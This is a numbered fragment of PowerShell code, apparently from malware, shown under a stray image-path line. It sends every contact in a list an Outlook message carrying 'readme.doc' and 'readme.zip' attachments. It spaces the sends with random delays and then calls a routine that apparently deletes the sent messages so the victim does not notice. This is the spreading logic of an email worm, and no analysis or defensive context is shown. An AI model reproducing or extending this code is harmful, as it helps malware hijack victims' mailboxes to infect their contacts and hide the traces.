 589 foreach($contact in $contacts){
590
591 $mail=$ol.CreateItem(0)
592
593 $mitem=$mail.Recipients.Add($contact)
594
595 $mail.Subject = $mail_subject
596
597 $mail.Body = $mail_body
598
599 $mail.Attachments.Add($att_doc,1,1,"readme.doc")
600
601 $mail.Attachments.Add($att_zip,1,1,"readme.zip")
602
603 "Sending mail..."
604
605 $mail.Send()
606
607 write-host "Send mail to $contact succ..."
608
609 sleep ((get-random)%5+5)
610
611 del_sendmail $att_zip_name $att_zip_filesize 4
612
613 del_sendmail $att_zip_name $att_zip_filesize 5
614
615 del_sendmail $att_zip_name $att_zip_filesize 3